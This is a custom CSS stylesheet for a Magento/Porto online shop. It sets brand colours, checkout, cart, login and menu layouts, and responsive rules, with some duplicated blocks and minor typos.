.filter-options-title .toogle::after  {color:#ff5b5b  !Important; background:  #ff5b5b  !Important;}


.product-item .rating-summary .rating-result > span:before {color:#ff5b5b  !Important;}

.sidebar-title {color:#ff5b5b  !Important;}

.custom-block h2  {color:#ff5b5b  !Important;}

.gswfooter{padding-top:0px !Important;}

.product h1 span {margin-bottom:15px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; }

.minisearch button.action{background:none !important;}
.minisearch button.action:hover{background:none !important;}

.customer-account-create .block-amazon-login{
 max-width: 83.333% !Important;
    margin: 0 auto  !Important;
float:none !Important;
padding :15px !Important;
}

.customer-account-login  .block-amazon-login{
    width: 100% !Important;
    max-width: 50%;
    margin: 0 auto  !Important;
float: none !Important;
border:0px solid #000;
}


@media (max-width: 412px) {
.customer-account-create  .block-amazon-login{max-width: 100% !Important;}
.customer-account-login  .block-amazon-login{max-width: 100% !Important;}
}


#tab-label-additional-title{display:none !Important;}

.product.data.items > .item.title > .switch {font-size:16px !Important; color:#18a6cf !Important}

.product.data.items > .item.title.active > .switch {color: #ff5b5b !Important;}

.gswbread ul li i {display:none !Important;}

 .breadcrumbs .items > li.n0 a::after {
font-family: porto-icons;
    content: "\e883";
    float: left;
    text-indent: 0;
}

 .breadcrumbs .items > li.n0 a {
text-indent: -9999px;
}

.catalog-product-view .amazon-button-container{
    float: left !Important;
    width: 100% !Important;
    margin-top: 20px !Important;
    margin-bottom: 20px !Important;
}

.catalog-product-view .amazon-checkout-now{display:none !Important;}

.shop-by-brand .characters-filter{display:none !Important;}
.shop-by-brand .search {display:none !Important;}



div#tab-label-additional {
    display: none;
}

.gswfooter{width:auto !Important;}

.cms-faq  .page-main-inner  .accordion {
  background-color: #eee;
  color: #444;
  cursor: pointer;
  padding: 18px;
  width: 100%;
  border: none;
  text-align: left;
  outline: none;
  font-size: 15px;
  transition: 0.4s;
  font-family: 'Poppins', sans-serif !important;
}

.cms-faq  .page-main-inner .active, .accordion:hover {
  background-color: #ccc;
}

.cms-faq  .page-main-inner .accordion:after {
  content: '\002B';
  color: #777;
  font-weight: bold;
  float: right;
  margin-left: 5px;
}

.cms-faq  .page-main-inner .active:after {
  content: "\2212";
}

.cms-faq  .page-main-inner .panel {
  padding: 0 18px;
  background-color: white;
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.2s ease-out;
}

.columns  h1.page-title{font-size:28px !Important; margin-bottom:25px !Important; font-weight:bold !Important; color:#18a6cf !Important; }


.base{text-transform:capitalize !important; display:block !Important;}



.brand-list h3.brand-title{font-size:18px !Important;.cookie-status-message{display:none !Important;}

.cms-porto_home_10 .page-title-wrapper{display:none !Important;}

.page-header {
    border-top-color: #18a6cf  !Important;
 background-color: #18a6cf !Important;
}

.header-main .header-row {
    border-top-color: #18a6cf  !Important;
 background-color: #18a6cf !Important;
}


.switcher-language{display:none !Important;}

.category-description h1{font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif !Important;}
.category-description p{font-family:'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif!Important; font-size:14px !important;}
.category-description span{font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif  !Important; font-size:14px !important;}
.category-description a{font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif !Important; font-size:14px !important;}
.category-description div{font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif  !Important; font-size:14px !important;}

.category-description b{font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif !Important; font-size:14px !important;}



.catalog-category-view .page-title-wrapper {
    display: block !Important;
}

.catalog-category-view .columns .column.main {
    padding-bottom: 0;
    float: left !Important;
}




.page-product-grouped .columns .column.main {
    padding-bottom: 0;
    float: left !Important;
}


.page-product .columns .column.main {
    padding-bottom: 0;
    float: left !Important;
}


.page-layout-2columns-left .sidebar.sidebar-main {
    padding-right: 0 !important;
padding-left:15px !Important;
}


.footer-middle .vc_custom_heading{color:#18a6cf !Important; font-size:14px !Important;}
.footer-middle .links {padding-top:15px !Important;}
.footer-middle .links li {font-size:14px !Important;}
.footer-middle .links li a:hover{color:#ff5b5b !Important;}

.footer-middle > .container::after {
    border-bottom: 1px solid #18a6cf !Important;
}

.footer-bottom .custom-block{font-size:11px !Important; text-transform:uppercase !Important;}

.header-main .search-category{display:none !Important;}

#point-show1 strong p {color:#ff5b5b !Important;}

.product-info-main .page-title-wrapper h1 {color:#18a6cf !Important}

.catalog-product-view .product-brand .brand-image img{width:120px !Important;}


.table.grouped .price-box .price {color:#18a6cf !important;}

.price-box strong p  {color:#ff5b5b !Important;}

button.action{background-color:#18a6cf !Important;}
button {background-color:#18a6cf !Important;}
button.action:hover{background-color:#18a6cf !Important;}
button:hover {background-color:#18a6cf !Important;}

.product-social-links .share-links a:not(:hover) {
    background: none;
   color:#18a6cf !Important;
    border: 2px solid #e7e7e7;
}

.product-item-photo{
-webkit-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.10); 
box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.10);
}


.navigation{display:none;}

.sw-megamenu {display:block !Important;}

.category-description  h1{margin-bottom:20px !Important;}


.price-box .price { color:#18a6cf !Important;}

.filter-options-title  { color:#18a6cf !Important;}

.filter-options-title .toogle::before  {color:#ff5b5b  !Important; background: #ff5b5b  !Important;}

.filter-options-title .toogle::after  {color:#ff5b5b  !Important; background:  #ff5b5b  !Important;}


.product-item .rating-summary .rating-result > span:before {color:#ff5b5b  !Important;}

.sidebar-title {color:#ff5b5b  !Important;}

.custom-block h2  {color:#ff5b5b  !Important;}

.gswfooter{padding-top:45px !Important;}

.product h1 span {margin-bottom:15px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; }

.minisearch button.action{background:none !important;}
.minisearch button.action:hover{background:none !important;}

.customer-account-create .block-amazon-login{
 max-width: 83.333% !Important;
    margin: 0 auto  !Important;
float:none !Important;
padding :15px !Important;
}

.customer-account-login  .block-amazon-login{
    width: 100% !Important;
    max-width: 50%;
    margin: 0 auto  !Important;
float: none !Important;
border:0px solid #000;
}


@media (max-width: 412px) {
.customer-account-create  .block-amazon-login{max-width: 100% !Important;}
.customer-account-login  .block-amazon-login{max-width: 100% !Important;}
}


#tab-label-additional-title{display:none !Important;}

.product.data.items > .item.title > .switch {font-size:16px !Important; color:#18a6cf !Important}

.product.data.items > .item.title.active > .switch {color: #ff5b5b !Important;}

.gswbread ul li i {display:none !Important;}

.breadcrumbs .items > li.n0 a::after {
font-family: porto-icons;
    content: "\e883";
    float: left;
    text-indent: 0;
}

.breadcrumbs .items > li.n0 a {
text-indent: -9999px;
}

.catalog-product-view .amazon-button-container{
    float: left !Important;
    width: 100% !Important;
    margin-top: 20px !Important;
    margin-bottom: 20px !Important;
}

.catalog-product-view .amazon-checkout-now{display:none !Important;}

.shop-by-brand .characters-filter{display:none !Important;}
.shop-by-brand .search {display:none !Important;}


div#tab-label-additional {
    display: none;
}

.gswfooter{width:auto !Important;}

.cms-faq  .page-main-inner  .accordion {
  background-color: #eee;
  color: #444;
  cursor: pointer;
  padding: 18px;
  width: 100%;
  border: none;
  text-align: left;
  outline: none;
  font-size: 15px;
  transition: 0.4s;
  font-family: 'Poppins', sans-serif !important;
}

.cms-faq  .page-main-inner .active, .accordion:hover {
  background-color: #ccc;
}

.cms-faq  .page-main-inner .accordion:after {
  content: '\002B';
  color: #777;
  font-weight: bold;
  float: right;
  margin-left: 5px;
}

.cms-faq  .page-main-inner .active:after {
  content: "\2212";
}

.cms-faq  .page-main-inner .panel {
  padding: 0 18px;
  background-color: white;
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.2s ease-out;
}


.cms-page-view .page-title-wrapper h1.page-title span {font-size:28px !Important; margin-bottom:25px !Important; font-weight:bold !Important; text-transform:uppercase !Important; color:#18a6cf !Important;}

.brand-list h3.brand-title{font-size:18px !Important;padding-bottom:15px !Important; padding-top:15px !Important}

.brand-list .shop-by-brand .item .brand-content img{text-align: center !Important; margin:0 auto !Important;}

.brand-list .brand-content{border:1px solid #f2f2f2 !Important; margin-bottom:25px !Important; padding:15px !Important;}
}

.brand-list .shop-by-brand .item .brand-content img{text-align: center !Important; margin:0 auto !Important;}

.cms-page-view .page-main-inner h1.page-title span {font-size:28px !important;
}
 
.cms-page-view .page-main-inner div.txtasilo{font-size:11px !Important;}


.gswasili{text-align:center !Important; margin: auto !Important;}

#contasilo{border:1px solid #dedede; margin-bottom:15px; height:270px;

-webkit-box-shadow: 1px 1px 5px -1px rgba(0,0,0,0.18);
-moz-box-shadow: 1px 1px 5px -1px rgba(0,0,0,0.18);
box-shadow: 1px 1px 5px -1px rgba(0,0,0,0.18);
text-align:center;
padding:5px;
background-color:#fff !Important;

}



#contasilo img{height:180px !important; width:auto;}

.txtasilo{border-top:1px solid #dedede; margin-top:5px;padding:10px; font-size:10px !important; text-transform:uppercase;}

.product-item-info .product-item-details .product-item-actions .tocart {
color:#fff !Important;}

.abs-account-page-title, .customer-account-login .page-title-wrapper, .customer-account-create .page-title-wrapper, .customer-account-forgotpassword .page-title-wrapper {background-color:#fafafa !Important;}




.sidebar-main .sidebar-content{background-color:#fff !Important;}

.catalog-category-view .minimal-price .price-label{float:left; padding-left:3px;padding-right:3px;}


.catalog-category-view  .price-box {margin-bottom:4px !Important;}
.catalog-category-view  .price-box  .minimal-price{margin-bottom:0 !Important;}

.category-description  p strong img{width:100px !Important; padding:3px !Important;float:left !Important;}

.category-description  p  {display:table !Important;width:100% !Important;}

.footer-logo{width:100% !Important; margin:0 auto !Important; text-align:center !Important;}

.gswpadfo{padding-top:15px !Important;}

.gswcontacat{border:0px solid #000;display:table;margin-bottom:40px;}


.page-header.type8 .header-cart > a {color:#fff !Important;}

.catalog-product-view img.zoomImg { display: none !important; }

.category-description a {color:#18a6cf !Important; text-decoration:underline !Important;}

.cart-container  .cart-gift-item{min-height:110px !Important;}
.cart-discount  .content{padding-bottom:10px;border-top:0 !Important;border-bottom:0 !Important;}

.cart-discount   .block-rewardpoints-heading {margin-top:50px !Important; margin-bottom:0 !Important;}

.cart-container #block-rewardpoints-heading{margin-bottom:0 !Important;}

.cart-discount   #discount-coupon-form {padding-top:5px !Important;}

.cart-container .amcard-button {background-color: #18a6cf;    border-color: #18a6cf;    color: #ffffff !Important; border: none;
    padding: 12px 24px;
    opacity: .8;
    text-transform: uppercase;
    font-size: 13px;
    letter-spacing: -.015em;
    font-weight: 700;
    line-height: 1.5;
    font-family: inherit;}

.cart-container  .amcard-check {background-color: #18a6cf;    border-color: #18a6cf;    color: #ffffff !Important; border: none;
    padding: 12px 24px;
    opacity: .8;
    text-transform: uppercase;
    font-size: 13px;
    letter-spacing: -.015em;
    font-weight: 700;
    line-height: 1.5;
    font-family: inherit;}


.cart-container .apply {color:#fff !Important;}

.cart-container .rewardpoints{margin-top:40px !Important;}

button{color:#fff !Important;}

#shopping-cart-table .action-gift{display:none !Important;}

.cart-container .action-cancel {background-color: ##ff5b5b;    border-color: ##ff5b5b;    color: #ffffff !Important; border: none;
    padding: 12px 24px;
    opacity: .8;
    text-transform: uppercase;
    font-size: 13px;
    letter-spacing: -.015em;
    font-weight: 700;
    line-height: 1.5;
    font-family: inherit;}

.cart-container .gift-item-block{border-bottom:0 !Important;}

.cart-container .gift-item-block  .title{ font-size:18px !Important; color:#18a6cf !Important;font-weight:600 !Important; width:100% !Important;display: block !Important;}

.cart-container .amcard-field-container  .amcard-title  { font-size:18px !Important; color:#18a6cf !Important;font-weight:600 !Important;width:100% !Important;display: block !Important; }

.cart-container  #block-rewardpoints-heading { font-size:18px !Important; color:#18a6cf !Important; font-weight:600 !Important;width:100% !Important;display: block !Important;}

.payment-option-title field #block-rewardpoints-heading  {border-bottom:1px solid #f2f2f2; font-size:18px !Important; color:#18a6cf !Important; font-weight:600 !Important;width:100% !Important;display: block !Important;}

.multicheckout{display:none !Important;}

.payment-option .payment-option-title {display:block !Important;}

.amcard-codes-list.-cart, .amcard-field-container.-cart {
    max-width: 100% !Important;
    padding-top: 50px !Important;
}

.gift-message .gift-options-title {font-size:16px !Important; color:#18a6cf !Important; font-weight:600 !Important;}

.cart-discount .discount{width:100% !important;}



.cart-container #block-rewardpoints-heading {border-bottom:0 !Important; }


.gswtestb {border:0 !Important;}
.gswtestc {border:0 !Important; float:left !Important; text-align:center !Important; margin: auto !important;}

.gswrawh {padding-top: 30px;}

.cms-porto_home_10 .container h2.section-title{color:#18a6cf !Important; font-size:24px !Important;}

.gswparlano img{width:120px !Important;}

.logfoo{width:155px !Important; border: 1px solid #f2f2f2;}

.product-item-name a{white-space: normal !Important;}





@media (max-width: 843px) {
.brand-list .shop-by-brand .item {width:100% !Important;}
.smohome{height:560px !Important;}
.gswfooter ul li.links a{font-size:11px !important;}
.footer-middle .links li {font-size: 11px ! Important;}
.footer-middle .links li a{font-size: 11px ! Important;}
}

@media (min-width: 844px) {
.smohome{height:400px !Important;}
}

.shop-by-brand .all-brands ul.brand-list {padding-top:30px !Important; padding-bottom:30px !Important;}


.checkout-agreements  button{color:#222529 !Important; background-color:#fff !Important;text-align:left !Important;font-size:11px !Important;}

.checkout-agreements  button span{text-align:left !Important;font-size:11px !Important;}

header .modal-header button {background-color:#fff !Important;}

header .modal-header button:hover {background-color:#fff !Important;}

.opc-block-shipping-information .shipping-information-title .action-edit:before {background-color:#fff !Important;}

button.showcart{background-color:#ffffff !Important;}

.shipping-information{padding:15px !Important; background-color:#fff !Important;}

.product-item-photo .product-item-inner .product-item-actions > .actions-primary .tocart:before {top: -10px;
    position: relative !important;}

.gswras ul{list-style-type:none !Important;
margin-left: 0 !important;
    padding-left: 0 !important;
}

.gswcontra{
    max-width: 450px;
padding-top:15px;
padding-bottom:15px
}

.gswras ul li{font-size:12px !Important;}

.gswras {float:left;color:#ff5b5b !Important;}

.catalog-product-view .product-social-links {    top: 15px;
    position: relative;}

.page-products .brand-info .brand-image{width:300px;}

@media (min-width: 992px) {

.logo img{max-height:107px !Important; width:auto !Important;}
.logo{text-align: left !Important; margin:5px !Important;} 

}

@media (max-width: 991px) {
.logo img {max-height:none !Important;}
.header-row .header-left { padding: 5px 0 !Important}
}



@media (min-width: 991px) {

.customer-account-login .page-title-wrapper {margin:0 auto;text-align:left;display: block;}


.customer-account-login .page-title-wrapper::before{display:none !Important;}
.customer-account-login .page-title-wrapper::after{display:none !Important;}

.customer-account-login .page-title-wrapper h1{max-width:50%; margin:0 auto !Important;padding:10px !Important; border:0px solid #000;}





.customer-account-create .page-title-wrapper::before{display:none !Important;}
.customer-account-create .page-title-wrapper::after{display:none !Important;}

.customer-account-create .page-title-wrapper h1{max-width:83%; margin:0 auto !Important;padding:10px !Important;text-align:left !Important; border:0px solid #000;}




.customer-account-forgotpassword .page-title-wrapper::before{display:none !Important;}
.customer-account-forgotpassword .page-title-wrapper::after{display:none !Important;}

.customer-account-forgotpassword .page-title-wrapper h1{max-width:83%; margin:0 auto !Important;padding:10px !Important;text-align:left !Important; border:0px solid #000;}
}

.customer-account-create .page-title-wrapper h1{;text-align:left !Important; }
.customer-account-forgotpassword .page-title-wrapper h1{;text-align:left !Important; }
.customer-account-login .page-title-wrapper h1{;text-align:left !Important; }


.cms-index-index h2.section-title span{color:#18a6cf !Important;} 

.page-header.type8 .minicart-wrapper .action.showcart .minicart-icon {color:#fff !Important;}

.products-upsell .ew_launching_label{display:none !important;}

.products-upsell .ew_launching_label{display:none !important;}

.checkout-cart-index .ew_launching_label{display:none !important;}

.related   .ew_launching_label{display:none !important;}

.nav-sections {  &[aria-controls="store.settings"]{display:none !Important;}}

.panel ul.links  li {display:none !important;}
.panel ul.links  li.welcome {display:block !Important;}
.panel ul.links li.authorization-link {display:block !Important;}


@media  only screen and (max-width: 991px){
.navigation .iniz  {
    border-top:1px solid #dedede !Important;
}
.submenu .menu-right-block a.btn-default:focus, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default:focus, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default:focus {
   color: #18a6cf !Important;
}


}




@media  only screen and (max-width: 768px){
  .footer-middle .container .col-md-12 .puzzolo{order: 99 !Important;}
.footer-middle .container .col-md-12 .sonosicuro{order: 100  !Important;}
}


.mfp-close::before, .mfp-close::after, html .fancybox-close::before, html .fancybox-close::after, .modal-custom .action-close::before, .modal-popup .action-close::before, .modal-slide .action-close::before, .modal-custom .action-close::after, .modal-popup .action-close::after, .modal-slide .action-close::after{color:#000 !Important}

.tagliapan div {
background-color:#18a6cf;
margin:0 auto; text-align:center !Important;
color:#fff; 
display:block !Important;
font-weight:bold; 
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
margin:2px;
padding:3px;
}

.tagliapan{margin-bottom:5px !Important;} 

.tagliapan a {font-size:26px !Important; color:#fff !Important;display:block !Important; padding-bottom: 10px;}

.sidebar-content .block-category-list{display:none !Important;}

.tagliapan a div{font-size:12px !Important;}

.tagliapan div:hover{background-color:#C8E6C9 !important; color:#010101 !important;}

.tagliapan div a div:hover{background-color:#C8E6C9 !important; color:#010101 !important;}

.tagliet{font-size:12px;padding:3px;}

.tagliapan div a:hover{background-color:#C8E6C9 !important; color:#010101 !important;}
.tagliapan divhover{background-color:#C8E6C9 !important; color:#010101!important;}

.tagliapan div a span:hover{color:#010101 !important;}

.ew_launching_label{z-index:8 !Important;float:right !Important; left:60% !Important;}

.header-cart a i::before{color:#010101 !Important;}

.tagliapan1 div a img:hover {
  opacity: 0.6;
}

#dtaglia div{text-align:center !Important; background-color:#fff !Important; border:1px solid #010101 !important; }
#dtaglia div a{color:#010101 !important; }

#dtaglia div a div:hover{background-color:#C8E6C9 !important;  !important;}

.gswrawh a:visited, .alink:visited {
    color: #fff !Important;
    text-decoration: none;

}

.gswrawh a {
    color: #fff !Important;
    text-decoration: none;

width:100% !Important;
}

.gswrawh a:hover {
    color: #18a6cf !Important;
    text-decoration: none;
background-color:#C8E6C9 !Important;
}



@media  only screen and (max-width:1280px){
 .ewdo{display:none !Important;}
}

 .ewdo{padding:3px !Important; background-color:#d3edfa !Important;}

button.CookiebotWidget-logo{background:none !Important;}

.checkout-index-index .authentication-wrapper button{padding:15px !Important; text-tramsform:uppercase !important;}

.modal-header button {background:none !Important;}

.panel .links .welcome .not-logged-in {display:none !important;}



.ew_launching_block{margin-bottom: 25px !Important;
  margin-top: 25px !Important;}

.ew_launching_label{display:none !Important;}

.loading-mask{background-color:rgba(0, 0, 0, 0.2) !Important;}

 .logomobile{display:none;}




@media  only screen and (min-width:991px){
 .logomobile{display:none !Important;} 
}

@media  only screen and (max-width:991px){
 .logomobile{display:block !Important;} 
}

.toolbar select{width:50px !Important;}

.toolbar select#sorter {
    width: auto !Important;
}

.cart .product-item-details {padding:15px !Important;}




.post-list  .post-read-more a{color:#fff !Important;}

#contact-form legend span{margin-top:15px!Important;}
.contacts-title {margin-top:15px!Important;}

.catalog-product-view .sku{display:none !Important;}

.catalog-product-view .available {display:none !Important;}

.product-items .product-reviews-summary {display:none !Important;}

.product-info-main .product-reviews-summary::after{border-top:0 !Important;}

.product-addto-links{display:none !Important;}


.gswmenu23 li:first-child  {background:none !important; color:#010101 !Important;}

.subchildmenu  li:first-child  {background:none !important; color:#010101 !Important;}

.catalog-product-view .amazon-button-container{position:relative; top:-25px !Important;}

.customer-account-createpassword .page-main {padding-top:250px !Important;}

.customer-account-forgotpassword  .page-main {padding-top:45px !Important;}


.page-products  .page-main {padding-top:35px !Important;}

.catalog-product-view .page-main {padding-top:35px !Important;}

.product-image-photo{background-color:#fff !Important;}

.catalog-product-view .page-main .media img{background-color:#fff !Important;}

.product  .items .content  {padding:15px !Important;}

.sidebar-content  {padding:15px !Important;}

.owl-carousel .owl-item img{background-color:#fff !important;}

.gswblogs .post-slide img{border:2px solid #f2f2f2; 
-webkit-box-shadow: -1px 0px 5px 0px rgba(0,0,0,0.5); 
box-shadow: -1px 0px 5px 0px rgba(0,0,0,0.5);
}

.post-item .post-date {line-height:19px !Important;}
.post-slide{margin-borttom:25px;}

.catalog-product-view .product-addtocart-button{float:left;}
.catalog-product-view .buynow-button {float:left;}
.catalog-product-view .buynow-button button.action.primary{background-color:#8fce00 !important;border:1px solid #8fce00 !important}

.catalog-product-view .buy-now-btn {width: 100%; margin-bottom:5px; margin-right:5px;}

.catalog-product-view #product-addtocart-button{ margin-bottom:5px;margin-right:5px;}


.catalog-product-view .fieldset .qty{width:100% !Important;}

.fotorama__stage__shaft{background-color:#fff !Important;}
.fotorama__stage {background-color:#fff !Important;}

.products-grid .product-item-name {min-height:60px !Important;}


.custom-gcol {
		width: 12.085%;
		float:left;
		display:block;
   
	}
.custom-gcol:last-child {

}
@media (max-width: 1027px) {
  .custom-gcol {
    width: 48%;
  }
}

.page-products .messages{display:none !important;}


.page-header.type8 .search-area .block.block-search {
  min-width: 240px !Important;
-webkit-box-shadow: 0px 0px 3px 0px #000000 !Important; 
box-shadow: 0px 0px 3px 0px #000000 !Important;  
}


.breadcrumbs .items > li a {font-weight: bold; color:#18a6cf !Important;font-size:13px !Important;}
.breadcrumbs .items > li {font-weight: normal; font-size:13px !Important; letter-spacing: 1px !Important;}
.breadcrumbs .items > li a :hover{text-decoration:underline !Important;letter-spacing: 1px !Important;}



.cart-discount .block > .title {
  display: block !Important;
}

@media (max-width: 991px) {
.sw-megamenu.navigation li.ui-menu-item > .open-children-toggle {
width: 352px !Important;
}
}


@media (min-width: 991px) {
.iniz a:hover{background-color:#0088cc !Important;color:#fff !Important; width:100% Important;}

}

@media (min-width: 991px) {
li.iniz:hover{background-color:#0088cc !Important;color:#fff !Important; width:100% Important;}

}


.loading-mask{display:none !Important;}

@media  only screen and (min-width:1280px){
 .mobedwo{display:none !Important;}
}


.sw-megamenu.navigation li .subchildmenu li > a > span > span.cat-label {top:-5px !Important;}


.prodotti-alternativi p, b, div, span, a {font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;}

.tocompare{display:none !Important;}

.checkout-index-index #block-rewardpoints-heading{font-size:14px !Important;}

.checkout-cart-index #block-rewardpoints-heading{display:none !Important;}

.checkout-cart-index  #block-giftcode{margin-top:30px; !Important;}

.logomobile .fa-whatsapp{font-family: FontAwesome !Important;}

#checkoutSteps{
background: #fff !important;
  padding: 30px !important;
}

.mgift-div{background: #fff !important;}

.menu-thumb-icon{
position: absolute !important;
  float: right !important;
  left: -10px !important;
top:-14px; 
z-index:99;
}

.category-regali-nascita .category-image{display:none !Important;}


#co-payment-form .fieldset{
display: flex !Important;
  width: 100% !Important;
  flex-direction: column !Important;
}

#co-payment-form  #checkout-payment-method-load{order:4 !Important;margin-top:40px !Important;}

#co-payment-form  .discount-code{order:1 !Important;}

#co-payment-form  .rewardpoints {order:2 !Important;}

#co-payment-form hr{display:none !Important;}


.checkout-payment-method .payment-option-title {
  border-bottom: 1px solid #e7e7e7 !important;
border-top: 0 !Important;
  padding: 1em 0;
    padding-left: 0px;
}

.footercat img{padding:3px !Important; max-width:300px !important;}

.minicart-wrapper.minicart-offcanvas .minicart-overlay svg {top: 30px !Important;}

.minicart-wrapper .block-minicart { padding-top: 30px !Important;}

.panel li.authorization-link{display:none !Important;}
.panel li.authorization-link a{display:none !Important;}

.page-header.type2 .header-main .header-left, .page-header.type2 .header-main .header-right {
    padding-top: 0px !Important;
    padding-bottom:0px !Important;
}



.type2 .section-item-content{
max-width:1180px !Important;}


 .page-header.type2 .navigation:not(.side-megamenu) .level0 .level-top {
padding:5px !Important;  color:#010101 !Important;}


.page-header .navigation li.level0 {font-size: 12px !Important; padding:5px !Important; color:#18a6cf !Important;}

.page-header .navigation li.ui-menu-item a .level-top:hover{color:#18a6cf !Important;}


.page-header .navigation li.level0  .level-top span:hover{color:#18a6cf !Important;}

.contgsw{    padding-left: 0px !important;
    padding-right: 0  !important;}


.gswnewp{padding-top:60px;padding-bottom:60px;}

.gswnewp h2.section-title{font-size:22px !Important; text-align:center !Important;}

.parent .menu-thumb-icon{display:none !important;}

.type2  .main-panel-top {display:none !important;}

.type2 .header-left {padding:0 !Important;}

.type2 .header-center{padding:0 !Important;}

.type2 .header-right{padding:0 !Important;}


.type2 .section-item-content {max-width: none !important; text-align:center !important; margin:0 auto !important;}


.gswwshare a{border:none !Important; box-shadow:none !important; font-size:23px !important; margin:0 !IMPORTANT; width:25px !important; height:25px !!important; position:relative; left:15px !important;}


.page-header.type2 .nav-sections {min-height:auto !Important;}

.nav-sections{
  background-color: #fafafa !Important;
box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05) !important;
}


ul > li.ui-menu-item.level0 {
  border-right: 1px solid rgba(0, 0, 0, 0.05) !important;
  padding: 0 10px !important;}

ul > li.ui-menu-item.level0:last-child {
  border-right: none  !important;
}

    .page-header.type2 .navigation:not(.side-megamenu) .level0 {
        margin-right: 0px !important;
 
    }

.sticky-logo{width:300px !Important; height:auto !Important;}
.sticky-logo .logo img{width:300px !Important; height:auto !Important;margin-top:10px !Important;}

.product-item-name a {font-weight:600 !Important;}

.gswcerchi{font-weight:600 !Important; font-size:16px !important;display:inline-block;}

@media  only screen and (min-width:430px){
.gswcerchi{margin:30px !Important;}
}

@media  only screen and (max-width:430px){
.gswcerchi{margin-bottom:30px !Important;}
}


.catalog-product-view  .page-main {background-color:#fff !important;background-image:none !important;}


.page-products  .page-main {background-color:#fff !important;background-image:none !important;}

.page-products #maincontent{background-color:#fff; margin: 0 auto !important;}

.cms-index-index .price-label {display:none !Important;}

.product.data.items>.item.content p span{font-size:14px !Important;}

.sticky-header .level0 .level-top { font-size:11px !Important;}








.cms-page-view .products-grid .trustpilot-widget {display:none !Important;}






.cms-index-index #maincontent {padding-left:0 !important; padding-right:0!important; margin: 0 auto !important; background-image: url(https://www.miscappalapipi.it/pub/media/bg-main3.jpg) !important;
    background-repeat: repeat !important;
    background-size: 100% 100%;}



#maincontent,  .gswbread, .breadcrumbs {padding-left:8% !important; padding-right:8%!important;background-color:#fff; margin: 0 auto !important; background-image:none !Important;}


.breadcrumbs ul{padding-left:0 !important; padding-right:0 !Important;}


.search-area .block.block-search {max-width:700px !important;}

.cms-index-index .main {padding-bottom:0 !Important;}


.page-header .navigation ul  .ui-menu-item a{ font-weight:600 !Important;}

.sticky-header .navigation ul  .ui-menu-item a{ font-weight:400 !Important; font-size:11px !Important;}

.newbar{border-top:1px solid #f2f2f2;background-color:#fff;font-size:11px !Important;margin:0 auto !Important; text-align:center !Important;letter-spacing:1px !Important;}


@media  only screen and (max-width:430px){
 .newbar{display:none !Important;}
.gsw-1home{background-size: cover !Important; height:250px !Important; background-repeat: no-repeat;}
}

@media  only screen and (min-width:1366px){
.page-header.type2 .block-search input{height:35px !Important;}

.page-header{position:fixed !Important;width:100% !Important;}


.customer-account-forgotpassword #maincontent{padding-top:120px !Important;}
.cms-index-index .breadcrumbs{padding-top:120px !Important;}
.checkout-index-index  .breadcrumbs{padding-top:220px !Important;}
.page-products  .breadcrumbs {padding-top:160px !Important; position:relative !Important; top:40px !Important;}
.catalog-product-view .breadcrumbs  {padding-top:160px !Important; position:relative !Important; top:40px !Important;}
.cms-index-index #maincontent{padding-top:120px !Important;}
.checkout-index-index  #maincontent{padding-top:220px !Important;}
.checkout-cart-index #maincontent {padding-top:220px !Important;}

.account #maincontent {padding-top:220px !Important;}

.customer-account-login #maincontent {padding-top:220px !Important;}

.customer-account-create #maincontent {padding-top:220px !Important;}


.cms-page-view   .breadcrumbs {padding-top:220px !Important;}

.contact-index-index    #maincontent{padding-top:220px !Important;}



.blog-page   .breadcrumbs{padding-top:220px !Important;}

}

.owl-carousel .owl-nav button[class*="owl-"] > span {
  display: block !Important;
color:#000 !Important;
font-size: 35px !important;
}

.cms-test-gianluca #maincontent{padding-left:0 !Important;padding-right:0 !Important;}

.owl-carousel .owl-nav .owl-prev::before {
  font-family: "porto-icons";
  content: "\e819";
  position: relative;
  left: -1px;
  top: 0  !Important;
}


.owl-carousel .owl-nav .owl-prev, .owl-carousel .owl-nav .owl-next {height: 30px !important;}

.blog-post-view .page-title-wrapper {
    display: block !Important;
}

@media  only screen and (min-width:430px){

#xxc-slider {display:none !Important;}

}


#xxc-slider{background-color:#fff !Important; text-align:center !Important; margin:0 auto !Important;font-size:11px !Important;letter-spacing:2px !Important;}



@media (max-width: 820px) {
.sw-megamenu ul{text-align:left !Important;}
}




@media (min-width: 1439px) {

  .page-header.type2 .navigation:not(.side-megamenu) .level0 .level-top{font-size:16px !Important;}
.newbar .col-sm-6 { font-size:16px !Important;}
}


.subchildmenu .menu-thumb-link img{max-width:130px !Important;}


.sw-megamenu .ui-menu-item .opened{background-color:#fff !Important;}

.wt-stickyCart{z-index:9999999999999999 !Important;}

.wt-stickyCart .stickybar .btn-addQty {top:-3px !Important;}

.page-product-grouped #CookiebotWidget{display:none !Important;}
.product-type-default #CookiebotWidget{display:none !Important;}

.checkout-onepage-success   #maincontent{padding-top:200px !Important;}

.sw-megamenu.navigation li.level0.classic li.parent a > span{text-align:center !Important; margin: 0 auto !Important;}

.sw-megamenu.navigation li.level0.classic li.parent a {text-align:center !Important; margin: 0 auto !Important;}

.sw-megamenu.navigation li.level0.classic li.parent  {text-align:center !Important; margin: 0 auto !Important;}

.category-description{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; margin-bottom:20px !important; font-size: 14px !important;margin-bottom:10px !Important}
.category-description center {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important }
